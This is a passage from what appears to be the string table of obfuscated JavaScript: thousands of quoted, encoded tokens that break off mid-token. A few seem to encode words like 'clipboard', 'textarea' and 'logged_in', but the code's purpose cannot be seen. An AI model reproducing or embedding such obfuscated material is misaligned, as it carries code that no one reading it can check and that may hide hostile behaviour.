f6t0nbEq','uM9AvZfStfD4Ca','CdbJBuz1yZncAa','wtvoEui0twOWmq','qNLjza','EgXIBwrStfC5mG','rtfpEteZwLDkCG','tNPfne5fD3HpuW','uengA2iYtJbLwa','C3DdrLe','tLvnEe9dnhPpva','z3rJmMHOwKC5mW','yZfprffNtwPnDq','zvrjou1QuxvoAG','zenIm2C5swPbzW','nwTmv052yKC5Eq','rxDJsgC3y0C5EG','utvorgSWzLm1AG','tKnbEu1PnhLova','tg5bEguYsNzLqW','tMPHr1z0wLrWAW','yuLzt2S','qJrpm0jOwKDsCa','txrJmLz5yvDznW','tur0B1PxBg5Hsa','nuTKwe4WsuDfzW','tgPrnu16BernAG','sM9tv2Xdytfcva','AgvHzgvYCW','mvvuA0PovKuXmq','zhbAsfjVsur3oq','yLGXqwjxvMTHvW','D1f5DxO','y21oC1PundHJrW','EhzJAM9QtwPnEq','B3Lnsei0zLm1Da','BhvAweLNyvDroq','rM5AuZvZzeHjzW','tZjADMjUuxrABq','DhnHvZvStfDOBa','wLCWn2qYBgTKrW','oxDzwfjVugP4DW','ChjVEhK','uNnjq05Ty2KXBW','twPNz05ey3voAG','mZy0mJzJyLrLqMG','tNjpm0j2yZjSma','uNbImJv6sum1Aq','CgTLrxHXv1rksG','v1HstwfSrJnuBG','sM5HvZr0ww05ma','mwHLqZeZyvDsma','DgXmwgrWwKHsBW','tdnomLP5DdrIvW','tLnvn1PToxvKqW','uMHJBxq3ww1gAG','yM5rDgmYBdzAva','wtnkCgniuwDzvW','uxDJsgC3y0DgAW','Dgv4DgfYzwe','wwLbDvKYsxrHwa','vK9Lvuy0veDWqG','y205mwjTuxrHvW','wLCWn2risMHIBG','rNPJEJf0yJjsAa','wKmXAMiYEhzJAG','veDWtK5fovrnsa','yM1KBeXxvNLJBq','qxvnAMS1tNLbEa','vMXoEK13wvr0ma','y0DSDwjTvNLmvW','DZjnAtr3tMPnEq','txPjEK8YwNzIBG','uxrJmMW2wLrVEa','zeDwEuLdnhPJEq','wM4XouXTtMHJsa','wM14BgvdmtnJBq','uLrktwfRrxHuBa','CgTIv05Wu1vOAW','ovrnsgHnywTfEa','D29Ar0yWwvrWCa','qtDJm1j5yJj0Ba','zfHsDKLdtNPKvW','EgHKr2WYwLr0ma','yKDSDvPtmw9AvW','wMXJBxHOzvncAa','zeDwngrdmwHIrW','yZncAgjQnhvqrW','CZzABtLQzfHnCW','AZzABxHSzur0BG','rtrmAMC1turgsq','zhK1AMjhotfArW','wJjOme9QAhDLra','tNbKsgS2tvGXoq','tNPRm1nevxHmAG','zgSXCvfyze5rEG','oxrpAKP5wLCXoq','ttbNmu5tndrova','suzoAgjUtxnJmG','uKvwmfrwuKzAma','wLncAfKZuNbImG','t0rNELzQsxHmAG','z2v0','nvDAwePWwM5RzW','qtfnu0f4tLm0nq','oxLmwfjSzuHrzW','yJj4DMnQB2PnAG','oxnIm0K2stjkAq','y0DwEuXxEhzImW','BgTKr2C2tM5cna','ChbAweLVtgPzmq','uKzLA2XfuvDKtG','mwPKAZfXuvHKtG','t1m0m05uvtbnvG','BgHIq3HpyJnsDG','yvHrDgrhvJrKqW','sM9nrKjuu1HWtG','D2PzmMHOyKD4Ba','wxLnEtqWtwPvma','tgPjne1uBe1oAG','z3jPza','wvHoBe5Quxnvrq','zLvcCLPyBg1JBq','yvC1BfKYrNDpBG','tgPNmK56AernuW','tNPRm09uyZvMuW','t25wDvPhvNLIrW','AxbIB2fYzcbMyq','yvHsCgiYndzzvW','wNzJBtfOyM1oBa','tZncAfPhuNbIBq','sNPImNGXzeDvnW','nZH6DgO5Dw40zq','yKDwne8YAgXHvW','zvnbDwjhuNPmwa','tZjkDMnTuMXJAq','vfvswMrfEhfuva','wLHNn1PToxvKqW','yJj0BeXyzhbAsa','rNDpBMr5wvHbnW','AgHjq05SzuHcCa','wLHOD2fysMXAqW','tevgEwfxrNnmrq','tM5jse53wvDoBa','zwXKCZ1WCM94Eq','tMLbD0LesxHmAG','tMXoALfZvuvOtW','wLHrAwnTvNnquW','tM1zv2XZztjgCW','rtrmAMC1turssq','vNPJmKzUwLncAa','nw9Av0zRyvC1BG','tKrJDu56sxDnuW','BhvIBvz5ugP4AW','nhvqqZKWyvHsCW','vJbuvLjgwJaXvq','yvvSsvPiqMftrG','tNPzv2rSsuDfnG','rxDmALeXtKrbma','tKPLAZfWu1DKyq','CvDXqvK','mhLnAtqXsuHREq','wvHkBe8ZtJbJBq','tgPnEe0ZsMXIva','vNPJEtfWtem1AG','EwLbBe4','oxnIm0K2sxPRma','qwPzmMHOyKD4Ba','tvrzDu1eqtjpqW','AhDHwePSwKmXma','uNzmqZvQwvHcma','mwXIm1yWtfCXEG','vLHMEKS','wMHAr1v0yvC0zW','nxPABtL5yLrWEG','nw1ImJuWtfHkBa','yZnABLbQD3zzva','uNzjq04WyvCXBa','zvncAe9TEhbIBq','swDIBtL5wLDABa','tM90ihDPBMrVDW','tNjAv1iRtg1oAq','yvDnowrisJfAuW','yJnABgnTEgHLuW','zg1wEuXdnwPzwa','wLHkCfPUBhbIBq','vg5RmgvRovrnsa','qxDMuZvQwvHcma','ntzAm3bSyLrcma','t21kC2iYtNjMuW','Dw9HCuK','zeD4BguYtNzIrW','ztiXAgnTzhbIAq','yvHWBeXxtNzIwa','rtLnAKL1tLncna','surfmuXQAZbova','t25wEwjdAgTzwa','uKznvwXfuLHWtq','ytjwnvPUsMHIvW','vwDKr2HSsuHABa','BejLBuPvuvDKtG','tM5cne8YwNzIBG','vJrKq0jOt21ODG','yxrH','tum0mK5QvxPjra','wvHsCgrTvJLmBq','t0nbEe1PnhDnAG','yZnsBgjtmtfHuW','wLHkn1KYoxnImW','ttnnz1PxrNPAuW','wLDAEvPytM9mvW','zeDoB1LtqwPABq','txPOv01QqxvnEG','t21oBgjUuMXJBG','yM5rDgnTvMTLmG','EhbAq0fQwKDgAW','zeDoB1LtqxvAwa','ttbKmdvvwtnwtG','mtLmBuP2wKHRDa','stbou0eYtwK0mW','y25kDMnPmxrAwa','y0mXBgnyvNbKAG','qMPImJuWwLC1ma','wLmXAMiYEdfIvW','y0DgA1PhBhvAEG','tvm0D01eutnjra','rNnHv2r1tfDSma','rtzHvZfOwJjvDG','CMvVte0','qJbzmMHOsum1ma','mwXmv1jOy21ZzW','wwDLveK5twPRDq','zeDwEuXyuMXLsa','qxHpuZr6tvrzma','vNvKshrPwvDoCG','yvHznMjUuM9mvW','qtrnEuf4twK0Eq','ouvHm1jnywSWmq','wNLmv2HSyKHcBa','y3PprfzetMPvDq','txDprevNtwPfDq','tvrbn2mZuNLImG','ztjoDMjhoxLpAq','ssTqr2X1y0Hwma','txLnEKL6twPooq','z3bLEtvVtvH0Bq','vNLJBLz1tfDRCW','uMPHr0vNtg5sBW','EhfHELzputbgmW','yLncEMiYEhbAqW','t1rJz01Qtxvora','vNvAr1z5yKDSDq','tJbNmu5Pndnova','vMTmv2TZtg1oAa','yKD3owjToxvAuW','wLn3DvKYrNDKrW','wNLzvZfSy3Lcmq','tZnsEvLxnxPABq','wLncmgnTrNvJmG','zvCXAwiYD3nuBq','twPoowzvqNjAwa','qJrjree3y0D4Aa','BdrjqZvQyJj4mq','zdbur3bYtKu1va','BMrtDxbWB3j0zq','wM1ABwzxsNzAsa','tMPfme9wwxHpqW','stzjEKuYtMPnmW','mwXKr0vNwti5Dq','BdjqAND2wKDSmG','CxvLCNLtzwXLyW','suDSA1bytJfzmG','yJi0nK1uqxDkva','tNK0m01Qqtbjra','AgHjqZv6yvHWBa','mxzKBvz5y25wDq','tNPjEK5dqxHnuW','wvD4CfOYnhrHwa','yZn0mfPyAdbmvW','surjEuXQstfnAG','wLncAMjhrNPJEG','BhvHENaYyvHoCa','zfnHA0y2u1DSqW','tNzJANb3yJjSDq','sMHIv1z6suHoDW','rtfmAK14twPvzW','yJiXD1LxtJbjqW','wtrAAMC3yZnsEq','sxvorgmZtxLbmG','strjrev5tgPjmW','AgXHv2rVzerVmG','wvD3z0XUuNbKrW','DgHIr2XUyMKXCa','wvHkBMfxndznBG','rxLmAKf4tNPnzW','wvDoCLbdowHqAG','AZnqAND2yKDSDq','tfHkBgrTvNLJmG','tKHKt1zgBdburW','zwSXCfnxzgHsmq','qwPABuPOwKrrEa','txPJnwztnwPzwa','BdbIr1y3wti5CW','yvC0DgnTBg5Hsa','zemXEMfyCgXpAG','ugP4AeLhAhLAvW','zeDgmfPtz3HnEG','zwTwnLrwuK5Lrq','uKzAmdfvuLDKtG','wLCXBe9TuMHJBq','nwTpmJfOy21KCa','tNbJBu5ZwLncma','surfmuXQyZroEG','ndvprfu0surjEa','oxPJr0z1ugP4Aa','tfD4AuLdnwPzAq','y29UC3rYDwn0BW','tLrvDu1uAZbnuW','tfHkBfPUsMXJmG','zurjou1uvwDLva','t0rore1utwDnAG','vgTsqK0WEhfHEG','yLDvDgrhBdbIrW','uM9pmKPOwtj0BG','sunoBgviqNbJBq','tuzAte0','tfC5mwrdqxvpwa','sNLqAK11suzcEq','yZnsCgjhvxzqmW','ndjpreL6surfmq','oxvKr2X1zfDvoa','tM1Av1PSwM1vnW','vtDKrZL3t2PbnW','zvncAwvtqtHzuW','yNLbALPyAhDHwa','ufHsBgnTmxPqAG','t1GWDvKYrNDKrW','Dgv4Da','Bg5Hsfe2tvrbDW','wJbpAKe3yLDgEq','wvHsB1bQD3zJmW','wLmXA1LysNjjqW','wti5DgnhrMPKqW','uxnvrwHptwXWnq','wLC1BLPtmxPKvW','mwPAvZuWwLHjzW','yJi1meXytNbLBq','tJbjq054y250ma','t201DMjTvwDJBq','sMHLvg94tMPznW','y21gmgfxoxvpBG','yLDwEMmYrM5AuW','zeDwEwjytwDzva','sZfcsvfTAgTsmG','mwLKwfiWyJi0CW','mdLjBKP2zeDgma','AhzKBvz5ztjoDG','DgfIBgu','uMXnve13ttmWDq','vJfuvvjgwJaXra','EhbIBxm2yuC5mG','Dgv4Dc9WBgfPBG','tg5kmgjdqwPABG','Ahr0Chm6lY9WCG','sJDzBtL5wKDwEq','wtfwAKu0tgPNnq','qtboEtqWt0rbmW','ndHJm1PUsuDSAW','vNPjr3HWyM1wAa','nw5mwePWwJjOma','yLD4ELLRuxDHvW','wwDnvfL1turbmW','yNLbAMmZvMPzmG','twPvz01uz3vpva','sunoBe1hvxDAva','tNLbmK9tndjnra','tg1oDMjivNrIBG','wM14Bgvdmw1IrW','rwDmBvy0y0DSEq','txPbD2nizZDHrW','utbgm1nvuKjKrq','y21oC1PyDhPKsa','tvnbEu15ndfnra','wtjSmgvuB3HpmW','zeDwDwreChPJrW','AdbLmLjWyZncCW','qNDLq2W3tg1sCa','EhPJr0z1suDoCW','tuq0oeWYEhbIBq','tZnsBgviuxrArW','sNrqu0P5yJnsAa','rxHuBwT3zfuXnG','yJjKDMuYAgXHvW','Aw5JBhvKzxm','tKPLAZfWu1DKAa','t1rore1Qz3vnva','tKrbD08YEhbIBq','yLDvDfPhrNLHEq','yM5cmwreCgPHrW','v1rksLjfrM5uvG','ogDmBvz5y205Eq','y3PwAKKWtgPNmW','yZnnDgftD3vzmG','vtnnEKjOtZnsBa','mvvsv2XnzwPrna','sNzKvZvRtfDoDG','zeDwngrdmwTAvW','wLCXBeXxuMHJBq','tMPzmKLertrmAG','yZncC1LyAZzHvW','yLrVEu1iqJrMuW','tum0me9estnjra','zZbwAKL5tgPjEa','mxrJmMmRueHoDW','zhDIm0OWugP4EG','uxvoAMm0tvnbEq','y2XPCgjVyxjKra','DgvZDa','sunoAMfhrNnIrW','v21sBvq','ntbHr1z0wLmXAW','wwDnAKv1twPfmG','vtrwAKL6tgPrEq','utbnmvL5tKm0na','tgPzEe5uswDoEq','tMPnDu5eqtfoAW','nwXmv2HSyvDKBW','y24WDvKYrNDKrW','uNbzu0fVzdjSAW','wKDSDvP5mxnAvW','vfzsrLOWmvvsvW','wLDsk0XTtMLmvW','EhbKsgS2yuDSAW','y21sEK8YrNvHvW','yLHnz1LuCdjHwa','zZrovezxtwPfDq','vJrKrdvqu3P3DG','uxPfmKXQttjoAG','t2Pjn2mZuNLImG','zuGWDvKYrNDKrW','vgTktLzfmtfuvq','yvrNCLvfttvLBq','t2PvD0PuDgLImW','tgPwEvPxmtLMuW','tevOBgjiwMXKrW','zgO0ofPhBdjjsa','yuHrz1LyDgPImG','yvHcmfbQEgTHwa','rM5uvK0Wzda1vq','mwXIm1yWtfDSnW','y21oC1PtqMPLra','AZbovtLfvvHstq','yZncC1LyAZzABq','zvuXrLDyze5Lvq','t2Lnm09uyZvoEG','zgXmvZKYwLHkCW','twLbEe5tndrnra','yJj0BeXxEhbIBq','yuDfz0KZtJfzmG','vNrAuZfRwvHkCG','vgTnme1vnxfuvW','rtvnBJeWyJn0EG','Bhbusg8Wt0Dosa','vtbSCvDRuNnHma','wLr0mgiZqtzoAG','uKzAmdfeuvHKsG','wM5lm2H0yKr0Aq','t2PkD2vdqNPImG','stDzBtL5wKDwEq','uNbKAJq4wKDSmG','yM5sBgjUutLnEG','uM9jr1e5swSWmG','sxPnEe16rxPnwa','rKPsrLyXvfHWAG','zK5KsNi','vuvOt01SCdvrAG','y21Zz0KYtM9zvW','tNPvEeLettrmAG','yuDwDfPtmwHKwa','wvHwmgj5qwPKrW','tJbJBtLYwLmXCW','zgLZCgXHEq','zg1vownhoxnHwa','wLDrC0XTtMHJsa','t1nbEe15ndvnAG','tKHsAKjOutbkDa','t0rbEu1imhvzmG','twPnmu5PqtboEq','zur0m2fxuJbHra','zvrVD08ZuNLzvW','y2nov04','zwTSrvfxze5rma','v25VmfbtBdLzBq','mwHAmLv2yZnABG','y25wDuLitJbLvW','yZnrDfKYAhbIrW','ow1ABxHOww1wCW','t2PfDu5ysMXIva','suDoDMnTvxrIwa','mdfnq1y3yJncAa','tdjfk1bitNDzvW','vtvnAMDNtKrnDq','wvHkBgjUuJLzBq','zfHrnLKYAgXzmG','qNnzwgS2wM14Ba','wM1fEu9uBdLmBq','tKrbDu16utvoEq','B3DHv0zjvwPcAG','wtiXAMrRmxfrwa','sNzJBvjSy2KXmW','nxjmqZvQwvHcma','tLHcneLeqtDJrW','zeDoB1LtqxvJBG','vMTLmK52yKC5Eq','rNbIqZfWtem1AG','utDAmKz3t2PfEq','nurImJuWwLC1ma','vNLMuZvQzeHbDa','z2DJBtLZwLqXAa','vgv4Da','tKrbm05SB2LzmG','veDWCK5fnvrora','nurorfjptuHKna','wMLzv1eWtvGWDq','mwXJBKP2y2KXma','yJi0nMmZuNLImG','oxnIm0K2sxPjEq','ndHJr0yWyuncAW','wtLjm0PSwM5kBa','ugP4C2fxnwXjsa','t3zWEeW','DhDIr0zQwLmXAG','tNjAm0P2zfC1AW','qJbzmMHOsum1BG','rxvoEMC0t0vnma','DgLzv05YwJnkDG','EgHIBxnNwtj4Aa','vKuXBLrwuK5Ama','vNvmwfjSzuHrCW','tLrssu5uqxvnva','zg9Krg96tuHcna','r1zUq1C','BdjLmKP2y21sBa','ufDkDMjhuxrKrW','yvHkBfPdmxbmqW','yuDfz0KYvJrJrW','vKvwmvrvuKzAma','qK5srMWWveDWtG','sKvnr2XPyLrSmq','wvDKBeLhrtzIrW','qtrnEMDNtvrvDq','ChnHvZvYtem1AG','t0rJmu9vtxPoqW','vtbgm1nvuKzAma','mdfuBMSWzwS5va','C3bpmKPOwtj0BG','yJnkDe9UsNzKrW','EgXjr040ufrfmq','yKDwn2jxrNLAmG','yuDgA2iZyZzHvW','AZzIBtL1wLncEq','zdjSA2rhzZznAG','tZnACgmYBgLHvW','rKPsrvy2veDWqG','nwXmv1PZwLHNnW','qJrjq015txPjEG','tZjsCgmZqNnzwa','qMTsA2i','tM9zu0fQzeDSDa','stnsBgnTmxPjrW','stjABvPUmhvzmG','yvrcnfrhCfjKma','tvm0mu5uvxLura','AdbqAND2y0Dgma','tfDsAgnTC2DjmW','wvD3C2mYrNvJEq','B2PAv1uZtxPcAa','wvHkELPyutLwvG','D3zJr0yWyuq0oa','sNzLrhrRyvHoDW','tgPjD09tqtboEq','oxDmv3HWyM1ZCW','yM5rDgqYvNbAmG','wxbjAJq4tdj4Ca','A3vpvev3tLnbEa','qMHJBwXOtfD4Ca','tfHsCgrhEgXjrW','wNbIr3C2stjABq','nxfuv2rqvxPrEa','zg1wEwfxwJvHvW','stjmALv3txPrzW','tMT3mK5tnhDova','y0Hwme9TtM9AvW','wLC5mwrdmtbAwa','tMLsrejWu1rcsG','yvCXBgiZvJbmvW','txDJsgDNtunbDW','veDWuMqWntvosa','twK0me5evxPrEG','ow5IEteWwLHOma','sKrTuMK','vJrKqZfRwLDoDG','zeDwEu8YsMHzmG','zeHsDMjUDgLzvW','sNzHmLv0wKDgEG','Dg9Y','yJj4DMnQB2PoEG','tg1oDMjunurIrW','wxLnuZq0t0rvEG','sunoA1PurxPnra','yLC1n1PTEhzzwa','tgPvme5uA2DLva','z2DHv1e5wLHODW','yvHzk1bhuNbKAq','tdjfk1bdowTHwa','yxPWmMfytNbKrW','tJbAweP0yZn0AG','stjAEuXxotjAwa','oxPHwfjWyJi0nG','yZjvmK5dEfftrq','surbz0KYuMXnva','rJrtvvjgwJaXvq','tZnomgnToxjAuW','Cg9Im1PSy250AG','tgPRne9uBernAG','ugP4D1LyuM9jrW','y2KXmfPyAdbmqW','twPJmKLewxvova','v2XosKSXqKLrBq','tunwouXTwNzImW','yuDfz0KYtM9zvW','wvDomgfywMXmqW','AZvpvhrTyvD4CW','tvrJz01uqxvnra','vJbmwePSwM5kBa','oxLKr0z1zeGWoa','uNbKBvy3wKDSEG','wtjOAgjhEgXIBq','EgHjr2H5wLDzoq','txrHu0f1y0rgnW','ttbnvtvXvfDKua','turJmu9dqtjmAG','uMHpBwX0wvDKBa','twPNne0XwxLoqW','t3zmALy','y214AgvtqMHpBq','yvHoD2jhrJvpBq','wJjOme9QvxDnra','EgLjr2X1y0Hwma','BMn0Aw9UkcKG','sMHJsejSy250AW','wwDnAKf1twPzmW','mvvtveznvKvwmq','yJiWDMqYvMLJmG','t1ncAMjhrNPJEG','BhbrBxrrvtbWma','rNnHv2r1t214Ba','oxbIBLjSy2P0AW','yxbWBhK','utznvgH3zuGWDq','qxHnEtqZtNPfEG','tKrJmu5dqtjoqW','Ae1HA0v4vg5Rma','tgPzneXdndfnEq','mxnImJL3tfD4Ca','qxLnAtqYtMPJma','tKrctLjgBdburW','yKrVAK1hrMHpva','zLm1AMiZsMXmvW','y0HcBgnUDhrzwa','utrprgnNtvrjDq','zur0EMrisNzHmG','tZiXAgnTzhbIAq','u0rfEuXQwxHnEG','uNbKBvvZtg1oAa','Bdbur3botLu1nq','vMXqANHQyvHkAG','yKDvC0XTtMHJsa','tJbzweOWtZnsBa','yJi1EMuZqNzJmG','vKXxrNy','BgTqwe53yvC1Dq','BhLAv1f0y21wBq','ndbnAK0YsurfEq','ywSXBLqXttbnvW','swDoEtr4turREG','AdbpALf3tur0Da','mwXJEujTyvHkBa','yKC5Eu9PtMLzBq','yvDkCgjhBdbLva','tLrfEe9dqxHnAq','ntbpBu5SyM5sBa','wvHoELbxsNzIrW','zeq0DuLeD3zJmW','rJntvu0Wtvu5vq','sLvrv2roywXkBW','uNbIBwnNwM05Eq','DdnHv1iWyurVEa','sMXAqZfQyvHkAG','D3HouZr6tvrjmq','CdjHwe5Www14Ba','qxPjsgD5ufrjEG','stjAEuXxAgXIsa','rxDnvwCXtKm0DW','suDoC1LytNPqvW','yMPWmwjTuMXJBq','wLHrnK1uwtjpmW','t21SDwmYvJbjra','tvGWDvKYrNDKrW','wxLpBMW','lMzVB3rLCG','uMTAvZq5zeHkmq','rNnjsfjVwLCXBa','DhPKseP2ytjvDa','C3bSAxq','BdjAu3D1wtjgDW','yKDsEKXysNbIBq','yvDsmgfeBZjnsa','t0vNneXQrxHpva','tZjKEwfxuxrzwa','swDnve11tKrvna','vJnOELvgtKPHBa','zumXEMfhrMTImW','sunoALPPmxPKrW','mwXmv1jOy210nW','B2PAAMHTt0Dzna','zeC4z0KZrNLLmG','tMHIr1vVtwLSoq','ufnkmfPyAdbmmG','sxrzmJL1zeDgCa','vtfmqZr3t0rvCW','BePtr1j3v2TOuW','tKrrz01uwxvnra','y2KXDfPytNPzvW','vwDnvgD1t0rRDW','vxnmBu5Oy0HsAG','A2DzvhaYyvHoCa','mtbHwfjZwLncAa','yvHoCfLTBhnHwa','tLrrEvf6utnmAG','EM9LDhy','yZjkru1hBePnrq','yKHsEwuZuMXLsa','qtjtrev6vMPfmG','uMHKr0u2yvCXAa','vtLzv3HSy25rkW','uNbIBwn0yZncCa','yZjSnLPuBZvJsa','ngDzmNHOyZnnoq','ww1gAMeYzhLImW','zLm1ALLyqJbzmG','ywTSCfriBZbprW','uMXJAtfWyM01Ba','mtLjmK5VwvD4CW','yvC1BKXysNbAmG','wtjOAeLdnxLKrW','vKDomvrvuK5orq','DZzjmLK0wMPOBq','wKLnve5xtvrzDq','y2L4DgiYnxzJmW','vxrAweP5yJnjDa','mdfume13zfu5vq','wLmXEMnhrMPAva','mxnHvZvYt21ODG','tKrNEKLesxPmAG','tNPqv3H2wJi4Da','C3Doug8','zdb4vvnyBePsrq','uMXLsff0wvD4Ca','wNzIBLfZvtjwBG','vfvnnwvTuNrzmG','zda1nu5iCfbsrW','yZzHvZv6wLHrzW','wxLmAMCXt1rjzW','rwDoALf1t1rnEa','y25sC0LdtMPHrW','qxvAweP5yJnjDa','utLIvev6terjmG','wKDSmwn6BZfJsa','yvHsBfPiDgPImG','wKDSDvP6B3HnBG','rNvJmLP2y20Woq','turnz2vurtLpuW','nxPAwffNtunbDW','t1rbEu0XB2LzmG','zgjkuvi','ssTqqZLZyvC1Ba','uLDKtLzfvJfuvq','tNrzm1PoywTgmW','tZjoDMjhoxLpAq','sNzJBvjSy2PVEq','vNPHqZfZyvC1CG','suDwAgmYvxrHvW','yJnkA1Pystznwa','t0rbmK5uswDoAG','tuHKnfrRttbnvq','wJjOme9QrxvnEG','utzIr1zTzer0DW','wtbKr01hrKrrBq','qM9KrZfZtg5kma','wNzzm1z6tem1AG','y0HNk1bhuNbKAq','z3LjrfeYtgPrEq','CLD2D2q','zw1SBgnPz3voAG','rwDnAKf1tvrzmq','yvD4C09PtM1prW','rNLHEufQwtjOAa','verot01SCdzora','mxDJBtL3wLHkma','kcGOlISPkYKRkq','BgTKr2DNueqWmW','vNbAmMGWt2PfDq','swDnru0XtxK0Eq','wLHKDMnTDdDnqW','oxnIm0K2stjABq','wM1AouXTtMHJsa','sK5nEMD1tMPvEq','uKjKrxHXvLrwtW','vsTqqZLZyvC1Ba','u1vsqMrfmvrosa','EgTHwfLNyvDroq','uJbwnfryBejLrq','txK0me9uttvjra','wvHkBfbSqMXJBq','tNzIBLjSyM5sCa','Bhvmwfj2y0rVEG','yvDrDfKYoxnKvW','wLHkEwiZsxrIvW','vtnwAKL3tgPRmq','veDWvK5vntvosa','vxPrEfLvuKPKvq','zvncAeXdnwPzwa','rNvHvZfOzeDSDG','vJDABwXZyKrVAG','tfHsBgviuJDzvW','nxLKr3DNtg1oAq','rtvnEMm3wM1SCW','tgPvEe9etKLoAG','rKrrBtfOvJnOEG','wti5DwrhvNvKsa','tKrOALiWwxDzvq','vK9vEKeXveDWwG','zLm1AwiYuJvmwa','zfDoBg9Pwtj4Aa','wLC1BLPtmwXJBG','y205mwjTutzjmG','yJjsBfbQD3zArW','uMXJAJq4wKDSmG','vfHnvfy','r3rJtwO','suC1DMqZsMHJra','tLrrmKLhtNnzwa','wvnbALPUsxrHrW','tuDgrffTmwHwmW','zg1wEwuZuMXLsa','ufHsCgjxvNzKwa','qwPKr1z5yLHonW','tfDgC2fxzhvpBq','nuvrve5nyw1Zmq','tZnKCfPiuM9pAG','wLDrDgrhvJrKqW','D3zzmMX5wtj4Ba','tLrnEeLewtvmAG','zvncAMiYmxDIrW','yM1ZnLLxtJbHwa','Bg9Nz2vKx2LU','txLbm01PndfoAG','uJvmBLjVwLCXBa','uxvovfeXt1ncnq','wLDsn1KYoxnImW','rwDmBK5Wzw1vDa','zuHrDfPhvMPImW','mwPHwePQyKDvzW','EgXjrxbOzg1gva','zMK1ALLPmxbLmG','EgXLrhrTyKDwna','sNzJAteWyvHsCW','vNLIwe1NwvrWCW','wLHjC0XTtMHJsa','B3Dpm0jOwKDsCa','zeDwngrdD3vzmG','B3DjqZr5y21wDa','zeDNz1PemgLuva','mwTzwePYsunoAG','t1rfm09dqxPnEq','suDACgjhDZLIBq','yLDSme9QrxDMuW','mvrrwgrnvKvSnq','wLqXA2fytNDIrW','vNLpmMr5yvDrDa','yJnbnK1QvNDLra','BM9Uzq','ttrnvu0YtKm0Eq','tvnbEe1tndvpra','yJnjnKL6AZbpva','qMPIr0z6y3OXAG','y0DgmgfendHmmW','y3OXAMfysMPIrW','ouvHm1jnywXREa','sMHIv1z6suDAAa','vJLzBtLRzvm1ma','nwPImNGXyLC1nW','yJi0nMmYtMHIrW','wMHABuu3wti5CW','turnmK9ertDzmG','wvD4C1Pxnw5AuW','txLbEe5tnhLoAG','wvHoBfPeDg1ImG','y21Zz0KZtJfzmG','tvrvDu1QqtbnEq','utfnmgCWtum0Eq','yuHsDgjdqNnzvW','u1vsrMrvmtzAEG','owPKwe1Ztg1oAa','yJnwmeXysMXABG','AZfoEMHxtwPbDq','CdbuvLjczfu5vq','nhHnAKv5surfmq','y205EuXyuMXLsa','rxPjreL3tgPJmq','y0D4BeXytJvJmW','y2PVALLTsMLMuW','ChruvezpzwXkBW','mJe3mdm0mvLSBwTVza','ndfpvgnNtwPbDq','ugP3DMmZwM5qAG','tMPJneLewtfmAG','stjjrfL5tgPfnq','sNvImJL3wLC1Ba','y29UC29Szq','tgPjEe1etwDnva','y3KXAMiYEhzJAq','D3vzmKz3zeDoBW','vNvMuZvQwvHcma','vs9qqZL6y0DgDq','sNLIm0L0zeDSma','tNnzwe56ufDoCa','AePsruzUvfvoqG','t2LoBvPTwtDzBq','twPfDu5Qqtvorq','tLvSCffTDffvma','BgLIvgWXv2XosG','nxzIBvy5tg1oAa','mgPJBvzTy21wEG','C2DjmLP5tfDOBa','y0HNn2jxrNLAmG','BdvtvvjgzuvSrq','mwPImJuWwLC1ma','utbkDfLwzdrJmq','wLDSBMfiutzova','qxHoAtr3turNna','wLHoB0XxEhbIBq','z3HmALvWzLHsDG','y2KXB1PxEhDAwa','vNbAmMGWt2Pfma','nwXMuZv0wvDSDq','tum0mK1uutvjra','EgXLm04Wy205CG','ywXREfnvuKjKrq','EgHLvhb1yJi1Ba','stnorgTNtvrbDq','DgXjqZqWy3LcAG','sJfKsfj2yM50Aq','stzjmKPPww4WDq','wLDomgfxoxvpBq','r1DsvNC','DxnLCKfNzw50','tZncC1LxtMXmvW','qM9JBvzTufDOma','vNLJBLz1ztiXAa','qMXIAuiWyuDvzW','yJi1Be8ZqMHArW','qNLHwfPOwtnRoa','mhvzmNHSwvHkBq','yKncCfPemxrImG','qxHnAtr5t0rnmG','oxvAvdq4wtjSEq','wJnWBgjuqJbuvG','zfC1A1PysNnHvW','oxLzwfjWyJi0nG','tMXJm010zeDwna','tKnbmKXQstjoAG','tgPNmK9erLDnAG','yJjsAgjdnwHzmW','ChvIm2r5wvHcoq','sxPgA01xuxHAsa','yvDgC08ZuMXLsa','utnwAKL5tgPjDW','nxzKm0POy0GWDq','swLzmNHOyZnnoq','ueHbz2fxutLAwa','rwDmBKOWyKm1EG','z3PnrgTNtvrzDq','zw1ZmfrgttbLAW','wtjOBfKYDgLImW','y3LcAMrxsNbzEq','swDnAK11tLrbEq','uem5A2fywsTqqW','yJi1mfPxntbpBq','tNPNmuLevxvnva','yKjdtvq','y3rKr1y0zeq1vW','wMToBveYwKGWDq','z2DJmJLZyvDrzW','ywrKrxzLBNrmAq','tLrvme1tqxHnuW','C3rLBMvY','t21ADLKZvNPMAq','yJnjDgjxvNPJmG','rJbAu2C1tunbEq','zvrWEMvytJbAvW','vKPjrvz0yJjWCa','yvC1D2ryutzzmG','tfDwEwnToxLmwa','y21vDfKYBhLzmG','yvHsCfLxD3rJmG','temXAgniqNnAuW','yuHrnK16uNDLsa','Ce1HA0y0vgXoqG','vMTABxHOy21vzW','txPore5Quxvpra','AdbLmKPOwtj0BG','zvH0AMiYEhzJAG','t1rfneLertvmAG','qLjZEwC','zeGWDvKYrNDKrW','mtbAvZf3yKDgma','rtjoAK0Zt1r0ma','tLrwre5Qrxvpra','sNrpwfzHvtbSBG','qwPKr2X0wLC5mq','tNPqv0P2yKDrDa','yumXC2fxnxjpBq','Ddbur3botLu5ra','sxLrEKL1twPREq','BhzKweLNwti5Dq','Bhnjse4WzvD4Ba','wtjvowrivNLIBG','tKnbEe55ndbpva','Bevsv2rovKvwma','zvqWEe5tqNLqva','EgTnrxaYwLvrDW','zeDgmfPtz3rpva','EhfHELjpvxPrDW','zeDSmgjhvwDzva','wKDsBgjQmtbJBG','B3HoBKi0zLm1AG','AuHcq0G','qxHLm04Wy205CG','qxvzmKL0yKDjzW','wKDwmMfxtMXmwa','wNLAwe5VsuDSAW','oxPJr0z1ugP4AW','uNDLq0eWy0HNzW','y0DgALPtmwXKBq','tKvSrvjuuK1HBa','wxLZCgzxrJDzBq','zemXmfPyAdbLmG','tvrzDu16wtjoAq','wtjwDwrhvNLMuW','vNvAweLNyM05Eq','surzmuXQvtboAG','zfDsBwjhrNLAuW','tvrfDu56rtroAW','tLrNnu5dqxHoAq','yKC5Eu9PtMLnAG','yvHsBgnTEhbIvW','yZjSnLPtmwPImG','tdnomgvxEgXqAG','ALLsEg0','AZzABxHSzur0Bq','nxrzv2X1tfHKEq','y3rJBwXUyuHrnG','vxDpu0f4twK0Eq','yKDvz1LuChnHvW','v